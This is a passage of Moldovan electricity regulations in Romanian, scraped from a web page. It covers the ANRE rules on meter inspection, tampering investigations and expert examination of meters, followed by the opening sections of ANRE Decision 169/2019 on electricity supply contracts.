<p>201. În cazul consumului de energie electrică prin evitarea echipamentului de măsurare, prin denaturarea indicațiilor echipamentului de măsurare sau alte modalități de consum neînregistrat de echipamentul de măsurare, personalul operatorului de sistem înlătură încălcările depistate și transmite probele respective furnizorului odată cu prezentarea actului de depistare.</p>
<p>202. În cazul în care în rezultatul controlului echipamentului de măsurare, se constată mersul în gol al acestuia, confirmat prin actul de control întocmit de către operatorul de sistem și contrasemnat de consumatorul final, operatorul de sistem efectuează recalculul energiei electrice consumate pe parcursul ultimelor 3 luni. Recalculul energiei electrice consumate se efectuează ținându-se cont de faptul că mersul în gol al echipamentului de măsurare are loc în decursul intervalelor de timp în care sarcina electrică a consumatorului final este nulă. Intervalele de timp respective constituie 6 ore din 24 ore.</p>
<p>203. În cazul neînregistrării sau înregistrării incomplete a producerii energiei electrice, recalculul energiei electrice neînregistrate sau înregistrate incomplet se efectuează de către operatorul de sistem de comun acord cu producătorul. Dacă operatorul de sistem și producătorul nu pot stabili pe cale amiabilă cantitatea de energie electrică neînregistrată sau înregistrată incomplet, părțile acționează conform punctelor 245 și 246 al prezentului Regulament.</p>
<p>204. Personalul operatorului de sistem este în drept să demonteze, în prezența utilizatorului de sistem, echipamentul de măsurare, pentru expertiza extrajudiciară, în cazul în care presupune că respectivul echipament de măsurare este deteriorat, că s-a intervenit în echipamentul de măsurare, că sigiliile aplicate sunt violate, sau se presupune că echipamentul de măsurare a fost influențat cu diferite mijloace tehnice în scopul denaturării rezultatelor măsurării energiei consumate. Personalul operatorului de sistem este obligat să întocmească un act de demontare în două exemplare, câte un exemplar pentru fiecare parte. În actul de demontare se indică, în mod obligatoriu, numărul și indicațiile echipamentului de măsurare, numărul sigiliilor aplicate, precum și motivele demontării. Personalul operatorului de sistem împachetează echipamentul de măsurare și/sau sigiliile aplicate într-o sacoșă proprie, aplică sigiliul la sacoșă și prezintă echipamentul de măsurare utilizatorului de sistem pentru a fi prezentat la expertiza extrajudiciară, în termen de 5 zile lucrătoare. Utilizatorul de sistem nu este în drept să desigileze sacoșa în care a fost plasat echipamentul de măsurare și/sau sigiliile aplicate.</p>
<p>Instituția în care urmează să fie efectuată expertiza extrajudiciară se alege de către utilizatorul de sistem.</p>
<p>Înainte de efectuarea expertizei extrajudiciare, utilizatorul de sistem este în drept să solicite efectuarea expertizei metrologice a echipamentului de măsurare, cheltuielile pentru expertiza metrologică fiind suportate de către utilizatorul de sistem. Operatorul de sistem informează obligatoriu despre acest drept utilizatorul de sistem. În acest caz utilizatorul de sistem prezintă echipamentul de măsurare, la instituția în care urmează să fie efectuată expertiza extrajudiciară, în termen de 5 zile lucrătoare de la emiterea raportului de expertiză metrologică.</p>
<p>205. Operatorul de sistem, utilizatorul de sistem au dreptul să solicite efectuarea expertizei extrajudiciare repetate.</p>
<p>206. După efectuarea expertizei extrajudiciare, operatorul de sistem sau utilizatorul de sistem, după caz, este obligat să prezinte celuilalt, în termen de 5 zile calendaristice, echipamentul de măsurare și/sau sigiliile aplicate lui și raportul expertizei extrajudiciare efectuate. Operatorul de sistem este obligat să transmită furnizorului, în termen de cel mult 5 zile calendaristice, de la intrarea în posesie, raportul expertizei extrajudiciare efectuate.</p>
<p>207. În caz de distrugere, de sustragere sau de pierdere a echipamentului de măsurare și/sau a sigiliilor aplicate lui, sau în cazul în care consumatorul final nu prezintă echipamentul de măsurare, sigilat și/sau sigiliile aplicate echipamentului de măsurare, la expertiza extrajudiciară sau dacă se constată că sigiliile aplicate sacoșei în care a fost împachetat echipamentul de măsurare sunt violate, sau dacă sacoșa în care a fost împachetat echipamentul de măsurare este deteriorată, operatorul de sistem informează despre acest fapt furnizorul, iar furnizorul calculează consumul de energie electrică al consumatorului final conform sistemului paușal, ținând cont de cantitatea energiei electrice  facturate și achitate de către consumatorul final pentru perioada recalculării aplicând prevederile Regulamentului privind furnizarea energiei electrice.</p>
<p>208. În cazul în care operatorul de sistem consideră că, utilizatorul de sistem poate să întreprindă măsuri care pot duce la înlăturarea dovezilor prin care se poate demonstra violarea sigiliilor operatorului de sistem sau faptul intervenției în echipamentul de măsurare, operatorul de sistem este în drept să solicite efectuarea expertizei extrajudiciare în ziua depistării violării sigiliilor operatorului de sistem sau a intervenției în echipamentul de măsurare, cu participarea nemijlocită a părților. În cazul în care utilizatorul de sistem refuză să participe la expertiza extrajudiciară, fapt indicat în actul de demontare a echipamentului de măsurare, operatorul de sistem  prezentă unilateral echipamentul de măsurare și/sau sigiliile aplicate, ambalate și sigilate, pentru a fi prezentate la instituția care efectuează expertiza extrajudiciară. Ulterior, raportul expertizei extrajudiciare a echipamentului de măsurare instalat la locul de consum este transmis de operatorul de sistem furnizorului în termen de cel mult 5 zile calendaristice de la intrarea în posesie.</p>
<p>209. Cheltuielile pentru efectuarea expertizei extrajudiciare se achită de partea care a inițiat-o.</p>
<p>210. Operatorul de sistem este obligat să transmită furnizorului o copie de pe actul de depistare în cel mult o zi lucrătoare, precum și probele corespunzătoare, care indică circumstanțele și mijloacele ce au condus la neînregistrarea sau la înregistrarea incompletă a consumului de energie electrică.</p>
<p>211. În cazul în care consumatorul final informează furnizorul despre deteriorarea echipamentului de măsurare și/sau violarea sigiliilor, faptul nu este calificat drept încălcare, dacă în rezultatul examinării nu se demonstrează încălcarea dată de către consumatorul final.</p>
<p>212. Furnizorul, operatorul de sistem și utilizatorul de sistem sau reprezentanții acestora au dreptul să fie prezenți la verificarea metrologică a echipamentului de măsurare. Actul cu rezultatele verificării metrologice este pus la dispoziția furnizorului/operatorului de sistem și utilizatorului de sistem.</p>
<p>213. Cheltuielile pentru demontarea, remontarea sau reamplasarea echipamentului de măsurare, la cererea utilizatorului de sistem, sunt suportate integral de către utilizatorul de sistem.</p>
<p>214. Cererea pentru demontarea, pentru remontarea sau pentru reamplasarea echipamentului de măsurare se depune de consumatorul final la oficiul furnizorului, care transmite cererea operatorului de sistem în ziua înregistrării. Plata pentru demontarea, pentru remontarea sau pentru reamplasarea echipamentului de măsurare se încasează de furnizor și se transmite operatorului de sistem.</p>
<p>215. Cererea pentru demontarea, pentru remontarea sau pentru reamplasarea echipamentului de măsurare se depune de producător la operatorul de sistem. Plata pentru demontarea, pentru remontarea sau pentru reamplasarea echipamentului de măsurare se încasează în acest caz de operatorul de sistem.</p>
<p>216. Utilizatorul de sistem suportă cheltuielile de reparare, demontare, verificare metrologică și remontare a echipamentului de măsurare deteriorat sau de înlocuire a lui, precum și este obligat să achite contravaloarea consumului recalculat de energie electrică în cazul în care deteriorarea echipamentului de măsurare are loc din vina acestuia.</p>
<p>217. Furnizorul, operatorul de sistem și utilizatorul de sistem pot iniția expertiza metrologică a echipamentului de măsurare în cazul, în care una din părți are reclamații. Plata pentru expertiza metrologică se efectuează de partea care a inițiat-o. Dacă, în urma expertizei, reclamația capătă confirmare, furnizorul efectuează recalculări a consumului de energie electrică al consumatorului final, ținând cont de cantitatea energiei electrice facturate și achitate de către consumatorul final pentru perioada recalculării aplicând prevederile Regulamentului privind furnizarea energiei electrice. Utilizatorul de sistem  suportă cheltuielile pentru expertiză în cazul în care reclamația lui nu capătă confirmare.</p>
<p>218. Demontarea echipamentului de măsurare pentru efectuarea expertizei metrologice, la solicitarea utilizatorului de sistem, se efectuează de către operatorul de sistem, în decurs de cel mult 5 zile de la data înregistrării cererii respective. Furnizorul este obligat să transmită operatorului de sistem solicitarea privind demontarea echipamentului de măsurare pentru efectuarea expertizei metrologice în ziua înregistrării acesteia. Furnizorul este obligat să aducă la cunoștință consumatorului casnic obligația achitării de către consumatorul casnic a cheltuielilor pentru demontarea, remontarea echipamentului de măsurare și pentru expertiza metrologică, dacă, în urma expertizei metrologice, solicitată de consumatorul casnic, se demonstrează că echipamentul de măsurare funcționează în limitele erorii admisibile.</p>
<p>219. La demontarea echipamentului de măsurare, pentru expertiza metrologică, personalul operatorului de sistem întocmește actul de demontare a echipamentului de măsurare în 2 exemplare (câte un exemplar pentru fiecare parte), indicând în el numărul echipamentului de măsurare și al sigiliilor, indicațiile echipamentului de măsurare, precum și cauzele demontării. Echipamentul de măsurare se împachetează și se sigilează de către operatorul de sistem și se înmânează utilizatorului de sistem pentru a fi prezentat, în termen de 5 zile lucrătoare, de către utilizatorul de sistem, spre expertiza metrologică, la un laborator metrologic independent care dispune de autorizația corespunzătoare, eliberată în condițiile legii. Producătorul este obligat să prezinte operatorului de sistem concluziile expertizei metrologice și echipamentul de măsurare, în termen de 5 zile lucrătoare, de la data primirii concluziilor în cauză. Consumatorul final este obligat să prezinte furnizorului concluziile expertizei metrologice și echipamentul de măsurare, în termen de 5 zile lucrătoare, de la data primirii concluziilor în cauză. Furnizorul  transmite operatorului de sistem concluziile expertizei metrologice si echipamentul de măsurare în cel mult 1 zi lucrătoare.</p>
<p>220. Operatorul de sistem este obligat să monteze consumatorului casnic un alt echipament de măsurare în locul echipamentului de măsurare demontat pentru efectuarea verificării metrologice periodice, expertiza metrologică sau pentru efectuarea expertizei extrajudiciare, iar în cazul în care în locul echipamentului de măsurare, demontat pentru verificare metrologică periodică operatorul sistemului de distribuție nu a instalat un alt echipament de măsurare, operatorul de sistem restabilește evidența energiei electrice consumatorului casnic în termen de cel mult 10 zile calendaristice.</p>
<p>221. În cazul în care, la consumatorul noncasnic, în locul echipamentului de măsurare, demontat pentru verificarea metrologică periodică, pentru expertiza metrologică sau pentru expertiza extrajudiciară, nu este posibil de instalat alt echipament de măsurare, operatorul de sistem determină cantitatea de energie electrică consumată de consumatorul noncasnic, pe parcursul perioadei respective, în baza consumului mediu zilnic de energie electrică, înregistrat de echipamentul de măsurare pe parcursul a 3 luni anterioare demontării sau a 3 luni după remontarea echipamentului de măsurare ori potrivit consumului mediu zilnic, înregistrat pe parcursul perioadei calendaristice similare din anul precedent, informând despre acest fapt furnizorul.</p>
<p>222. Operatorului de sistem și consumatorul noncasnic sunt în drept să stabilească, de comun acord, altă modalitate de determinare a cantității de energie electrică consumată pe perioada respectivă de timp, întocmind și semnând un acord în acest sens.</p>
<p>223. Operatorul de sistem sigilează dispozitivele de acționare a separatoarelor transformatoarelor de tensiune, care alimentează echipamentele de măsurare. Reparația acestora se efectuează din contul utilizatorului de sistem, cu acordul operatorului de sistem, și în baza solicitării utilizatorului de sistem. Furnizorul expediază solicitarea consumatorului final  operatorului de sistem în cel mult 1 zi lucrătoare de la înregistrarea ei.</p>
<p>224. Reamplasarea, înlocuirea, din inițiativa consumatorului noncasnic, a transformatoarelor de măsură (care alimentează echipamentul de măsurare), inclusiv instalarea unor transformatoare de măsură cu alt coeficient de transformare, se efectuează din contul consumatorului noncasnic, cu acordul operatorului de sistem în baza solicitării consumatorului depusă la furnizor. Furnizorul expediază solicitarea respectivă operatorului de sistem în cel mult 1 zi lucrătoare de la înregistrarea ei.</p>
<p>225. Înainte de a instala lacătul său la panoul în care sunt montate echipamentele de măsurare, operatorul de sistem este obligat să efectueze, în prezența utilizatorului de sistem, controlul echipamentelor de măsurare, al sigiliilor aplicate și al schemei de conectare a echipamentelor de măsurare, cu întocmirea actului de control, în modul stabilit.</p>
<p>226. Utilizatorul de sistem este obligat să obțină acordul operatorului de sistem înainte de demararea lucrărilor care conduc la modificarea schemei de conectare a echipamentului de măsurare. Solicitarea respectivă se depune de către producător la operatorul de sistem. Solicitarea de demararea lucrărilor care conduc la modificarea schemei de conectare a echipamentului de măsurare se depune de către consumatorul final la furnizor. Furnizorul expediază solicitarea respectivă operatorului de sistem în cel mult 1 zi lucrătoare de la înregistrarea ei. Pe durata efectuării acestor lucrări, evidența consumului de energie electrică se ține conform procedurii convenite a priori între operatorul de sistem și consumatorul final.</p>
<p>227. Controlul echipamentului de măsurare a energiei electrice consumate în locurile de uz comun se efectuează de către operatorului sistemului de distribuție în prezența administratorului imobilului cu destinație locativă.</p>
<p>228. În cazul în care echipamentul de măsurare este instalat în limitele proprietății operatorului de sistem, responsabilitatea pentru integritatea echipamentului de măsurare și a sigiliilor aplicate acestuia îi revine operatorului de sistem, iar utilizatorul de sistem este în drept să aplice sigiliul său la echipamentul de măsurare. Operatorul de sistem este obligat să asigure, la solicitare, accesul utilizatorului de sistem la echipamentul de măsurare.</p>
<p align="center"><strong>Secțiunea 7</strong></p>
<p align="center"><strong>Condiții referitoare la funcționarea instalațiilor</strong></p>
<p align="center"><strong>electrice ale utilizatorilor de sistem</strong></p>
<p>229. Utilizatorii de sistem care au montate instalații de compensare a puterii reactive, sunt obligați să le exploateze conform regimului prevăzut în convenția de interacțiune semnată cu operatorul de sistem.</p>
<p>230. Timpul pentru efectuarea lucrărilor de reparație a instalațiilor operatorului de sistem, situate pe proprietatea utilizatorul de sistem, se stabilește de comun acord cu utilizatorul de sistem.</p>
<p>231. Se interzice persoanelor fizice și juridice, indiferent dacă instalațiile electrice a acestora sunt racordate la rețeaua electrică sau nu, să ridice pe traseele liniilor electrice construcții, să depoziteze materiale, să sădească arbori, precum și să execute lucrări subterane sau alte lucrări care pot crea obstacole, pun în pericol viața oamenilor sau împiedică operatorul de rețea să efectueze operațiile de exploatare și de întreținere a instalațiilor ce-i aparțin, în conformitate cu Regulamentul cu privire la protecția rețelelor electrice, aprobat prin Hotărîrea Guvernului nr. 514 din 23 aprilie 2002 (Monitorul Oficial al Republicii Moldova, 2002 nr.59-61, art.603).</p>
<p>232. Consumatorii finali sunt obligați să instaleze și să utilizeze numai aparate, receptoare, utilaj și materiale electrice care corespund documentelor normativ-tehnice obligatorii stabilite prin lege.</p>
<p>233. Instalațiile electrice ale utilizatorului de sistem nu trebuie să pună în pericol viața și sănătatea oamenilor, să prejudicieze proprietatea, să provoace deranjamente în funcționarea normală a obiectelor sistemului electroenergetic și a altor utilizatori de sistem.</p>
<p>234. Utilizatorul de sistem repară daunele provocate de instalațiile sale electrice, în cazul în care instalațiile electrice ce-i aparțin au cauzat înrăutățirea parametrilor de calitate sau au împiedicat livrarea continuă a energiei electrice consumatorilor finali.</p>
<p align="center"><strong>Secțiunea 8</strong></p>
<p align="center"><strong>Dispoziții speciale</strong></p>
<p>235. La etapa de încheiere a contractelor de prestare a serviciului de transport sau de distribuție a energiei electrice, în conformitate cu art. 23 alin. (8) din Legea privind protecția datelor cu caracter personal nr. 133 din 08 iulie 2011, pct. 54 al Cerințelor fata de asigurarea securității datelor cu caracter personal,  la prelucrarea acestora in cadrul sistemelor informaționale de date cu caracter personal, aprobate  prin HG nr. 1123 din 14 decembrie 2010, pct. 35 al Regulamentului Registrului de evidenta a operatorilor de date cu caracter personal, aprobat prin HG nr. 296 din 1mai 2012, operatorul de sistem informează solicitanții despre faptul ca ele conțin date cu caracter personal.</p>
<p>236. Operatorii de sistem informează solicitanții referitor la procedura de racordare la rețeaua electrică, precum și cu privire la condițiile și cerințele care trebuie respectate în legătură cu prestarea serviciilor de transport sau de distribuție a energiei electrice prin publicarea pe paginile lor web oficiale și afișarea pe panoul informativ amplasat în incinta oficiului a următoarelor informații:</p>
<p>1) programul de lucru și datele de contact;</p>
<p>2) Regulamentul privind racordarea la rețelele electrice și prestarea serviciilor de transport și de distribuție a energiei electrice, aprobat de către Agenție;</p>
<p>3) modelul cererii pentru eliberarea avizului de racordare;</p>
<p>4) lista actelor necesare de a fi anexate la cererea pentru eliberarea avizului de racordare;</p>
<p>5) tarifele pentru serviciile auxiliare, aprobate de Agenție;</p>
<p>6) modelul cererii de deconectare/reconectare;</p>
<p>7) tarifele în vigoare pentru serviciile de transport sau de distribuție a energiei electrice;</p>
<p>8) alte informații utile aferente procesului de racordare la rețeaua electrică și de prestare a serviciilor de transport sau de distribuție a energiei electrice.</p>
<p>237. Cererile pentru eliberarea avizului de racordare depuse până la data intrării în vigoare a prezentului Regulament, pentru care nu au fost emise avizele de racordare, se examinează în conformitate cu prevederile prezentului Regulament.</p>
<p>238. Avizele de racordare pentru locurile de consum, eliberate până la intrarea în vigoare a prezentului Regulament, sunt valabile până la expirarea termenului de valabilitate al acestora.</p>
<p>239. Avizele de racordare la rețea a centralelor electrice, eliberate până la intrarea în vigoare a prezentului Regulament, care la momentul intrării în vigoare a Regulamentului au termen de valabilitate mai mare de 24 de luni, sunt valabile pentru o perioadă de 24 de luni din momentul intrării în vigoare a prezentului regulament.</p>
<p>240. Pentru a putea utiliza în continuare avizul de racordare a centralei electrice, eliberat pentru centrala ce urmează a fi racordată la nivelul de tensiune medie sau înaltă, titularul avizului este obligat să reconfirme angajamentul de a utiliza capacitatea rețelei rezervată în acest sens, prin expedierea unei notificări scrise în adresa operatorului de sistem care a emis avizul. În termen de 30 de zile din momentul intrării în vigoare a prezentului regulament, operatorii de sistem sunt obligați să notifice în scris, prin scrisoare recomandată, toți titularii avizelor de racordare a centralelor electrice despre obligația prevăzută în acest punct.</p>
<p>241. Nerespectarea de către titularul avizului de racordare a centralei electrice a obligației stabilită la pct. 240 a prezentului Regulament, pentru o perioadă mai mare de 30 de zile din momentul primirii notificării operatorului de sistem, transmisă conform pct. 240, servește drept temei pentru declararea nulității avizului de racordare.</p>
<p>242. În termen de 2 luni de la intrarea în vigoare a prezentului Regulament, operatorii de sistem întocmesc și publică pe paginile lor web oficiale lista avizelor de racordare eliberate potențialilor producători de energie electrică, indicând pentru fiecare aviz de racordare cel puțin următoarele informații: data, termenul de valabilitate, locația (date despre locația fizică, adresa electrică), capacitatea solicitată, dacă valabilitatea avizului de racordare a fost deja extinsă. Lista respectivă se actualizează lunar.</p>
<p>243. În termen de 30 zile calendaristice de la data intrării în vigoare a prezentului Regulament, operatorii de sistem vor plasa pe paginile lor web oficiale modelul contractului de racordare la rețeaua electrică, modelul convenției de interacțiune, precum și a contractului pentru prestarea serviciului de transport, a contractului pentru prestarea serviciului de distribuție a energiei electrice, elaborate în conformitate cu prevederile prezentului Regulament.</p>
<p>244. În vederea îndeplinirii atribuțiilor sale, operatorii de sistem colaborează cu organele de specialitate a administrației publice centrale, cu autoritățile publice locale, cu asociațiile consumatorilor și cu societatea civilă.</p>
<p>245. Solicitanții sunt în drept să informeze Agenția despre orice încălcare de către operatorii de sistem a prevederilor prezentului Regulament. Totodată, pentru apărarea drepturilor pe care le consideră lezate, solicitanții sunt în drept să se adreseze în instanța de judecată competentă.</p>
<p>246. Neînțelegerile între părți ce țin de racordarea la rețelele electrice și prestarea serviciilor de transport și de distribuție se examinează pe cale extrajudiciară de către Agenţie, la reclamaţia uneia dintre părţi. În vederea soluționării neînțelegerilor dintre părți, Agenţia emite decizii obligatorii, care pot fi contestate în instanța de contencios administrativ, în conformitate cu prevederile Codului administrativ al Republicii Moldova.</p>
                        </div>
                    </div>
                                	<div class="leg_item">
                    	<div class="row">
                            <div class="li_img col-sm-1">
                                <img src="https://furnizare-energie.md/wp-content/uploads/2019/07/anre-logo.png" />
                            </div>
                            <div class="li_txt col-sm-7 pull-left">
                                <div class="li_nam">ANRE</div>
                                <div class="li_doc">Hotărâre ANRE nr 169 din 31 05 2019</div>
                                <div class="li_descr">
                                    Cu privire la aprobarea Regulamentului pentru
furnizarea energiei electrice                                </div>
                            </div>
                            <div class="li_butts col-sm-4">
                                <a href="#" class="wh_butt gr_color" data-url="">Deschide</a>
                                <a href="https://furnizare-energie.md/wp-content/uploads/2020/06/HOTĂRÎREA-169-31.05.2019-Cu-privire-la-aprobarea-Regulamentului-pentru-furnizarea-energiei-electrice.pdf" class="gr_butt gr_color" download>Descarcă</a>
                                <a href="https://furnizare-energie.md/wp-content/uploads/2020/06/HOTĂRÎREA-169-31.05.2019-Cu-privire-la-aprobarea-Regulamentului-pentru-furnizarea-energiei-electrice.pdf" class="pr_butt hidden-xs hidden-sm gr_color" target="_blank">Print</a>
                                <div class="clearfix"></div>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <div class="li_prev">
                            <div class="lp_close">Închide</div>
                            <div class="text-center"></div>
<div class="text-center">
<h4>Republica Moldova</h4>
<h4><strong>AGENȚIA NAȚIONALĂ PENTRU REGLEMENTARE ÎN ENERGETICĂ</strong></h4>
<h4><b>HOTĂRÎRE</b> Nr. 169<br />
din 31-05-2019</h4>
<h4><strong>cu privire la aprobarea Regulamentului<br />
privind furnizarea energiei electrice</strong></h4>
</div>
<h4>Publicat : 28-06-2019 în Monitorul Oficial Nr. 209-216 art. 1094</h4>
<p>&nbsp;</p>
<p align="right">Înregistrat:</p>
<p align="right">Ministerul Justiției al Republicii Moldova</p>
<p align="right">nr. 1464 din 21 iunie 2019</p>
<p align="right">Ministru  ____________ Victoria IFTODI</p>
<p>În temeiul art. 63 alin. (7) și art. 96 alin (23) din Legea cu privire la energia electrică nr. 107 din 27 mai 2016 (Monitorul Oficial al Republicii Moldova, 2016, nr.193-203, art.413), cu modificările ulterioare, în scopul reglementării raporturilor juridice dintre furnizorii de energiei electrică și consumatorii finali, Consiliul de Administrație al Agenției Naționale pentru Reglementare în Energetică</p>
<p align="center"><strong>HOTĂRĂŞTE:</strong></p>
<p>1.       Se aprobă Regulamentul privind furnizarea energiei electrice (se anexează).</p>
<p>2. Se abrogă Regulamentul pentru furnizarea și utilizarea energiei electrice, aprobat prin Hotărârea Consiliului de Administrație al  Agenției Naționale pentru Reglementare în Energetică nr. 393 din 15 decembrie 2010 (Monitorul Oficial al Republicii Moldova, 2011, nr.59-62, art. 308), cu modificările ulterioare, înregistrat la Ministerul Justiţiei cu nr. 811 din 10 martie 2011.</p>
<p>3. Controlul asupra executării prezentei hotărâri se pune în sarcina subdiviziunilor  Agenţiei Naţionale pentru Reglementare în Energetică.</p>
<p>&nbsp;</p>
<p><strong>DIRECTOR GENERAL                                      Veaceslav UNTILA</strong></p>
<p><strong>DIRECTOR                                                            Octavian CALMÎC</strong></p>
<p><strong>DIRECTOR                                                            Eugen CARPOV</strong></p>
<p><strong>DIRECTOR                                                            Ștefan CREANGĂ</strong></p>
<p>&nbsp;</p>
<p><strong>Nr. 169/2019. Chişinău, 31 mai 2019.   </strong></p>
<p>&nbsp;</p>
<p align="right">    Aprobat</p>
<p align="right">prin Hotărârea Consiliului de administraţie</p>
<p align="right">al ANRE nr. 169/2019 din 31 mai 2019</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p align="center"><strong>REGULAMENT</strong></p>
<p align="center"><strong>privind furnizarea energiei electrice</strong></p>
<p align="center"><strong>Secțiunea 1</strong></p>
<p align="center"><strong>SCOPUL ȘI DOMENIUL DE APLICARE</strong></p>
<p>1. Regulamentul privind furnizarea energiei electrice (în continuare Regulament) are ca scop reglementarea raporturilor juridice dintre furnizor, operatorul de sistem și consumatorul final cu privire la contractarea, furnizarea și plata energiei electrice, care au loc pe piața energiei electrice cu amănuntul.</p>
<p>2. Prezentul Regulament se aplică la încheierea contractelor de furnizare a energiei electrice, la plata energiei electrice, la deconectarea instalațiilor electrice ale consumatorilor finali, la limitarea și la întreruperea furnizării energiei electrice, la examinarea reclamațiilor consumatorilor finali și la soluționarea neînțelegerilor dintre furnizori și consumatorii finali.</p>
<p>3. Prevederile prezentului Regulament se aplică și raporturilor juridice ce apar în legătură cu furnizarea energiei electrice prin instalații electrice provizorii.</p>
<p align="center"><strong>Secțiunea 2</strong></p>
<p align="center"><strong>PREVEDERI GENERALE</strong></p>
<p>4. În sensul prezentului Regulament se utilizează noțiunile definite în Legea nr. 174 din 21 septembrie 2017 cu privire la energetică, Legea nr. 107 din 27 mai 2016 cu privire la energia electrică, Regulamentul privind racordarea la rețelele electrice și prestarea serviciului de transport și distribuție a energiei electrice (în continuare Regulamentul privind racordarea), aprobat de Agenția Națională pentru Reglementare în Energetică (în continuare Agenție), precum și următoarele noțiuni:</p>
<p><strong>Administrator al imobilului cu destinaţie de locuinţă </strong>– persoană fizică sau juridică învestită cu împuterniciri pentru exercitarea efectivă a obligaţiilor ce ţin de administrarea, întreţinerea şi exploatarea imobilelor cu destinaţie de locuinţă;</p>
<p><strong>Aviz de deconectare</strong> – comunicare scrisă, expediată consumatorului final de către furnizor, de către operatorul de sistem prin care acesta este prevenit de posibila deconectare a instalațiilor electrice de la rețeaua electrică;</p>
<p><strong>Factură eronată</strong> – factură pentru plata energiei electrice în care furnizorul a indicat valori incorecte (greșite) ale contravalorii energiei electrice consumate, ale prețului sau ale cantității de energie electrică, calculată în baza indicilor reali ai echipamentului de măsurare. Factura emisă în baza consumului estimativ nu se consideră factură eronată;</p>
<p><strong>Instalație de compensare</strong> – ansamblu de utilaje, parte componentă a instalației de utilizare, cu destinație de compensare a puterii reactive;</p>
<p><strong>Instalație electrică provizorie</strong> – instalație de utilizare amenajată pentru utilizarea energiei electrice pe parcursul unei anumite perioade de timp, care nu depășește un an;</p>
<p><strong>Locuri de uz comun</strong> – coridoarele, casa scării, ascensorul, logiile, holurile, subsolurile, etajele tehnice, bucătăriile, spălătoriile și uscătoriile comune, sălile de festivități, alte spații, în care energia electrică este consumată pentru necesitățile comune ale locatarilor din blocul de locuit;</p>
<p><strong>Putere contractată</strong> – putere electrică pe care consumatorul final are dreptul să o absoarbă în perioada de consum din rețeaua electrică, la un loc de consum, convenită de părți la încheierea contractului de furnizare a energiei electrice.</p>
<p>5. Furnizarea energiei electrice se efectuează doar în baza contractului de furnizare a energiei electrice, încheiat între consumatorul final și furnizor. Furnizorul este obligat să furnizeze fiabil și continuu energie electrică consumatorului final în conformitate cu condițiile stipulate în Legea cu privire la energia electrică, Regulamentul privind racordarea, Regulamentul cu privire la calitatea serviciilor de transport și de distribuție a energiei electrice și prezentul Regulament.</p>
<p>6. Furnizorul încheie cu consumatorul final contractul de furnizare a energiei electrice până la locul de consum al consumatorului final, în condițiile prezentului Regulament. Pentru asigurarea furnizării energiei electrice consumatorului final, furnizorul încheie contract de prestare a serviciului de transport, contract de prestare a serviciului de distribuție a energiei electrice cu operatorul de sistem. Eventualele raporturi juridice dintre operatorul de sistem și consumatorul final se reglementează în conformitate cu Legea cu privire la energia electrică, Regulamentul privind racordarea și prezentul Regulament.</p>
<p>7. Consumatorul final este în drept să încheie contract de furnizare a energiei electrice cu orice furnizor, la alegere. Prețul energiei electrice furnizate se negociază de furnizor și consumatorul final, cu excepția situațiilor cînd contractul de furnizare a energiei electrice se încheie cu furnizorul serviciului universal sau furnizorul de ultimă opțiune conform Legii cu privire la energia electrică. Durata contractului de furnizare a energiei electrice se stabilește de părți, cu excepția situației de încheiere a contractului de furnizare cu furnizorul de ultimă opțiune, cînd durata contractului de furnizare a energiei electrice nu poate depăși termenul de 90 de zile calendaristice stabilit în articolul 73 din Legea cu privire la energia electrică.</p>
<p>8. Consumatorul final poate dispune de unul sau de mai multe locuri de consum. Prevederile prezentului Regulament se aplică în raport cu fiecare loc de consum, luat aparte, ce aparține consumatorului final.</p>
<p>9. În cazul blocurilor de locuit sau al căminelor, fiecare apartament sau încăpere de locuit din cămin este considerată loc de consum separat. Blocul de locuit sau căminul este considerat un loc de consum separat în cazul în care este proprietate a unei singure persoane fizice sau juridice, cu excepția cooperativelor de construcție a locuințelor, a asociațiilor de proprietari de locuințe privatizate și a asociațiilor de coproprietari ai condominiului în fondul locativ.</p>
<p>10. Furnizorul este responsabil de furnizarea fiabilă a energiei electrice consumatorului casnic până la clemele de ieșire din aparatul de protecție, instalat după echipamentul de măsurare, sau până la clemele de ieșire ale echipamentului de măsurare. În cazul schimbării de către operatorul sistemului de distribuție a locului amplasării echipamentelor de măsurare din blocurile cu multe apartamente, furnizorul este responsabil de furnizarea fiabilă a energiei electrice consumatorului casnic până la aparatul de protecție instalat conform proiectului inițial.</p>
<p>11. Furnizorul este responsabil de furnizarea fiabilă a energiei electrice consumatorului noncasnic până la punctul de delimitare</p>
<p>12. Administratorul imobilului cu destinație de locuință este responsabil de integritatea echipamentului de măsurare a energiei electrice utilizată pentru iluminarea locurilor de uz comun și pentru funcționarea ascensoarelor, precum și pentru exploatarea, întreținerea și reparația rețelelor electrice ce servesc la alimentarea cu energie electrică a locurilor de uz comun și a ascensoarelor.</p>
<p>13. Consumatorul final este responsabil de exploatarea și de întreținerea instalațiilor electrice ce îi aparțin și este obligat să respecte regulile tehnicii securității la exploatarea instalațiilor sale, în conformitate cu prevederile prezentului Regulament și a exigențelor stabilite de Legea cu privire la energia electrică. În acest scop, consumatorul final este obligat să consume energie electrică utilizînd receptoare electrice omologate, să posede cunoștințe necesare privind normele de utilizare a energiei electrice și privind tehnica securității.</p>
<p align="center"><strong>Secțiunea 3</strong></p>
<p align="center"><strong>CONTRACTAREA</strong></p>
<p>14. Orice persoană fizică sau juridică, instalațiile electrice ale căreia sunt racordate la rețeaua electrică sau care a depus cerere de racordare la rețeaua electrică și a îndeplinit condițiile și lucrările prevăzute în Regulamentul privind racordarea, este în drept să solicite furnizorului încheierea contractului de furnizare a energiei electrice.</p>
<p>15. Pentru a încheia contractul de furnizare a energiei electrice pentru locul de consum nou racordat la rețea, solicitantul, potențial consumator casnic, este obligat să se prezinte la furnizor cu următoarele documente:</p>
<p>1) cererea conform formularului elaborat de furnizor și plasat pe pagina web oficială a furnizorului sau pus la dispoziție de către acesta;</p>
<p>2) actul de proprietate sau a alt act care atestă dreptul de folosință asupra imobilului care face obiectul locului de consum respectiv;</p>
<p>3) buletinul de identitate;</p>
<p>4) copia declarației electricianului autorizat, în cazul încheierii contractului de furnizare a energiei electrice pentru locul de consum ce urmează a fi racordat.</p>
<p>16. Pentru încheierea unui contract de furnizare a energiei electrice pentru locul de consum nou racordat la rețea, solicitantul, potențial consumator noncasnic, este obligat să prezinte următoarele documente:</p>
<p>1) cererea conform formularului elaborat de furnizor și plasat pe pagina web oficială a furnizorului sau pus la dispoziție de către acesta;</p>
<p>2) copia deciziei de înregistrare, eliberată de Agenția Servicii Publice sau copia altui act care atestă dreptul de a desfășura activitatea, după caz, și informații cu privire la codul fiscal, contul de decontare și denumirea băncii prin care solicitantul efectuează plățile;</p>
